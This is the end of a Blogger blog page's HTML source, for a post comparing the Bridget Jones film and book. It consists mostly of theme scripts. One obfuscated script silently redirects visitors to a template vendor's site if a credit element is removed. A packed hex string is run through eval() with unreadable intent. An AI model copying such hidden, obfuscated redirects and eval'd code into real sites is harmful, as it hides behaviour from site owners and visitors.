x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfhmETbxmdxMyTC22gd-i8xvdT4XtlSMHiv5VHz66OYhyashwOvuqefOvKhVUSKXxghL8f6bF41Y-2iYZfUHboGWy-K-eRnP1VtAn4C_3qc2QauMvnPmSlFH3DsQ-WKDIrU3dEzpng1ElM/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5kwB0c9u4mQUQ6onALgJBZzAowew:1768674681733';_WidgetManager._Init('//draft.blogger.com/rearrange?blogID\x3d431464663004265142','//elpanteondelasletras.blogspot.com/2016/05/pelicula-vs-libro-el-diario-de-bridget.html','431464663004265142');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '431464663004265142', 'title': 'El Pante\xf3n de las Letras', 'url': 'http://elpanteondelasletras.blogspot.com/2016/05/pelicula-vs-libro-el-diario-de-bridget.html', 'canonicalUrl': 'http://elpanteondelasletras.blogspot.com/2016/05/pelicula-vs-libro-el-diario-de-bridget.html', 'homepageUrl': 'http://elpanteondelasletras.blogspot.com/', 'searchUrl': 'http://elpanteondelasletras.blogspot.com/search', 'canonicalHomepageUrl': 'http://elpanteondelasletras.blogspot.com/', 'blogspotFaviconUrl': 'http://elpanteondelasletras.blogspot.com/favicon.ico', 'bloggerUrl': 'https://draft.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 